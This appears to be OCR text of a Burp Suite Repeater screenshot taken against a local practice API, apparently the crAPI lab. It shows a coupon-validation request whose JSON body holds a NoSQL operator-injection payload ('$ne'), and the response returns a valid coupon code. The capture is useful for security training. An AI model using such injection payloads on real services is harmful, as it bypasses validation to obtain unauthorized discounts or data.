 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Reshaper Add & Track Custom Issues IP Rotate Autowasp Bypass WAF JWT Editor Settings
Semgrepper
2 × 7 × 8 × 11 × 17 × 20 × 21 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 38 × 41 × 42 × 48 × 49 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoYWNrZXJAZXhhbXBsZS5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTY5NDU3NDQx
OCwiZXhwIjoxNjk1MTc5MjE4fQ.nwcEUIacL-4lKa9s350dBTsMbSTiH34HdJLbGSXYstSJUsQl3mak6Oyi6_KmcyKsqRWF6B
SV_jcsibMsV_x4aqutfKUGPGU9ZB-mdbF1Rs5mzR2A0tfvDdq2EjeHki7HHI2ijl2uSxHgehhO2Qr4b-Z-mwDV9YBUuZMNd6N
hCgGrNR4WMdbL2DVBTF26WZr6VexShP0a2mAIYtOiEhx56-CBcJCPaJX9ohr750C3mLzI7IVq_a5wARhprrHyEks1zpjKnz15
po8OUO0KVzdeDgyn13nG-NjZly0J5WWRCm4gT6mfJTjWH183-37__RpMDw2phc9OpdGSBSaZqXXNQQ
10 Content-Length: 33
11 Origin: http://localhost:8888
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"coupon_code":{
19 "$ne":"ada"
}
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 13 Sep 2023 05:35:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding,
X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-09-05T02:28:09.529Z"
}
12
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Response headers 8